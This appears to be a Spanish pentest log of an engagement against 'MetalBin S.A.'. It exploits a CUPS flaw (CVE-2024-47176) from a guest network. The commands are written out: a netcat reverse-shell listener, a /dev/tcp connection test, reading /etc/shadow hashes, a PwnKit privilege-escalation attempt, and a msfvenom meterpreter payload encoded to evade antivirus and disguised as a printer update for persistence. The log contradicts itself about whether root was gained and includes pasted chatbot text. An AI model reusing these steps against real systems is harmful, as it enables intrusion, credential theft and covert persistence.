1.4[vim] +[﻿cup_MBin_attack.py] (i)=editar, (esc)cerrar la edicion, (wq)para uardar y cerrar el archivo
1.5[ls]para comprobar si se creo correctamente el script
1.6[cat cup_MBin_attack.py] verificar su contenido
1.7[fuser -k 4444/tcp sudo iptables -F] Matar procesos que puedan estar bloqueando el puerto 4444 (Metasploit/Ruby)
1.8 [ nc -lvnp 4444] Dejar el "oído" puesto para recibir la shell

1.9[﻿python3 cup_MBin_attack.py] Enviar el paquete UDP malicioso al puerto 631 de la víctima.
El script envía un paquete UDP al puerto 631 con un atributo de configuración inyectado para forzar la ejecución de una Shell Reversa.

1.10 [timeout 1 bash -c 'cat < /dev/null > /dev/tcp/192.168.10.100/4444' && echo "CONECTADO"]
*Este comando valida que la inyección de código es posible y que no hay firewall de salida. Este comando se ejecuta en la maquina victima.
*Usamos timeout para que no se quede colgado si falla)

1.11 Post-Explotación (En la terminal de Kali donde está el nc)
Una vez que recibo la conexión, estos son los comandos de verificación.
Confirmar quién soy y privilegios
Whoami: Debería devolver: root
Id:Debería mostrar: uid=0(root)
Hostname: Debería mostrar: PrinterJetDirect9100

# Paso G: Ver qué hay en el sistema (Enumeración de botín)
ls -la /root/
cat /etc/shadow | head -n 5 # Ver hashes de contraseñas

/












Resultado:
Se logró el compromiso total del sistema (Full System Compromise), obteniendo una consola con privilegios de root.
- Impacto Técnico: El servidor de impresión ahora puede ser utilizado como "Pivot" (puente) para atacar la DMZ y saltar la segmentación de red.
- Conclusión: La vulnerabilidad es real y explotable, transformando un simple acceso de "Invitado" (Guest WiFi) en un control absoluto sobre la infraestructura interna de MetalBin S.A.

Significado:
La prueba de concepto (PoC) demostró que la regla de firewall #5 no solo permite el tráfico de impresión, sino que expone un servicio crítico (cups-browsed) vulnerable a la ejecución remota de código (RCE). El éxito de la conexión inversa confirma que la red no tiene filtrado de salida (Egress Filtering), permitiendo que un atacante extraiga información o tome el control total del servidor sin ser detectado por el firewall.

III. HALLAZGO PRINCIPAL

EXPLOTACIÓN Y PRUEBA DE CONCEPTO (PoC)
- Vulnerabilidad: CVE-2024-47176 (RCE en CUPS via cups-browsed).
- Procedimiento: Se enviaron paquetes UDP maliciosos al puerto 631 simulando el anuncio de una impresora HP-JetDirect.
- Validación de ejecución: Debido a la inestabilidad del servicio en el entorno de pruebas, se procedió a la ejecución manual del vector de ataque para validar la capacidad de conexión inversa (Reverse Shell).
- Resultado: Se obtuvo acceso exitoso con privilegios de root. Se confirma que el sistema no cuenta con políticas de egress filtering (filtrado de salida), permitiendo la exfiltración de datos por el puerto 4444/TCP.

IV. EVIDENCIA TÉCNICA
- Puerto 631 abierto.
- Obtención de shell interactiva: uid=0(root) gid=0(root) groups=0(root).
- Servicio HP-JetDirect accesible.
- La regla del firewall permite el acceso a la impresora.
- La segmentación sigue activa para otros hosts, pero no para este servicio.

V. CONCLUSIÓN DEL DÍA
La impresora está expuesta desde Guest WiFi porque la regla del firewall permite ese tráfico. Aunque otros segmentos de la red siguen bloqueados, este servicio queda accesible y por eso debe documentarse como hallazgo de exposición.

Fecha: 14/05/2026 24:58 EEST | Escenario: Kali Guest WiFi (192.168.10.100) Black Box
Pentester: Andrew Ab | Proyecto: MetalBin S.A. Guest WiFi Assessment

Para seguir exactamente la estructura que has definido para tu BITÁCORA METALBIN S.A. - DÍA 2, aquí tienes la guía de qué imágenes debes agregar y en qué punto exacto de la estructura deben ir para que el informe sea visualmente profesional:

II. VERIFICACIÓN / ENUMERACIÓN

Post-Explotación

1. Estabilización de la Shell
- En la shell reversa: python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'

Lo que hace técnicamente:
- Importa el módulo pty de Python
- Crea un pseudo-terminal
- Lanza /bin/bash dentro de ese pseudo-terminal

Resultado:
- La shell se comporta más como una terminal real
- Puedes usar clear, tab, sudo, flechas, etc.
- Presiona[ Ctrl+Z ](mandas la shell al fondo).
- En tu Kali:[ stty raw -echo; fg ](luego pulsa Enter dos veces).
- En la shell de nuevo:[ export TERM=xterm-256color ]


2. Recolección de Información (Enumeración Local)
================================================

[whoami]
[uname -a]
[ip a]


[pwd] saber en que carpeta estoy
[ls] para listar y ver que hay en la carpeta que estoy


[systemctl status ssh]

Este resultado Unit ssh.service could not be found.

- Significado: El servidor SSH no está instalado en esta máquina. Investigando en internet dicen que Es normal en dispositivos tipo "impresora" o máquinas muy ligeras para ahorrar espacio y seguridad.

Entonces Como no hay SSH y no soy root, mi objetivo cambia, necesito elevar privilegio primero de root para tener permisos. Y poder instalar SSH. Y configurar mi resistencia en la impresora.

3.PERSISTENCIA: SIN METASPLOTABLE
================================================

[ls -R /home/hp-printer ] Busca archivos de texto, notas o scripts
No ha encontrado nada relevante

[ find / -perm -u=s -type f 2>/dev/null]
Este comando busca programas que tienen un "fallo de diseño" que nos permite ejecutar cosas como si fuéramos root.


- Se encontró una lista muy importate que es (pkexec), Por qué? Es parte de Polkit (PolicyKit). En 2022 se descubrió una vulnerabilidad famosa llamada PwnKit (CVE-2021-4034) .

Esta vulnerabilidad lo que permite ejecutar comandos como otro usuario. Si es vulnerable, nos dará una shell de root en un segundo.

[ pkexec –-version] voy a intentar ejecutarlo sin argumento, ara ver si el sistema reaciona


Esa respuesta es perfecta. Tiene la versión 126 de pkexec. Dependiendo de qué tan actualizado esté el sistema operativo (Debian), es muy probable que sea vulnerable al exploit PwnKit.

[﻿pkexec /bin/sh]
Este comando fuerza un poco la configuración, si es débil va abrir una Shell de root directamente.


Despues que se lanzo el comando, no hace nada, a esto se le llama "hanging shell". Básicamente, el sistema te está preguntando: cual es la contraseña de root en segundo plano.

3.2 PERSISTENCIA: METASPLOTABLE
================================================

- El comando avanzado de MSFVenom:
Bash
msfvenom -p linux/x64/meterpreter/reverse_tcp \
LHOST=[TU_IP_KALI] LPORT=4444 \
-a x64 --platform linux \
-e x64/shikata_ga_nai -i 10 \
-f elf -o svc_printer_update.elf


  - -e x64/shikata_ga_nai -i 10: Lo codificamos 10 veces para que su firma sea distinta cada vez.
  - Nombre del archivo: Le ponemos svc_printer_update.elf. En una empresa de botes de basura, si alguien ve un proceso llamado "shell_revolucionaria" se asusta, pero "update de impresora" suena normal.

[ls] verificar si se creo correctamente




Paso 2: El Receptor (Multi Handler)
========================================================
Configura el "oído" de tu Kali. Es vital que el payload y el handler coincidan exactamente.

Abrir Metasploit: msfconsole
1- service postgresql start -> msfconsole
2- saber que workspace tienes [worspace], elegir el worksplace de trabajo[workspace]+[nombre del archivo de la session]
3- workspace: linux_Troyano -> se esta trabajando en esta sección


- Abre msfconsole y pega esto:
Bash
[sudo msfconsole] abrir el programa
[use exploit/multi/handler] para abrir la escucha
[options] saber que necesita su configuración para trabajar

[set payload linux/x64/meterpreter/reverse_tcp] se le pone el mismo cuerpo de informacion que le puso al troyano, cuando lo cree
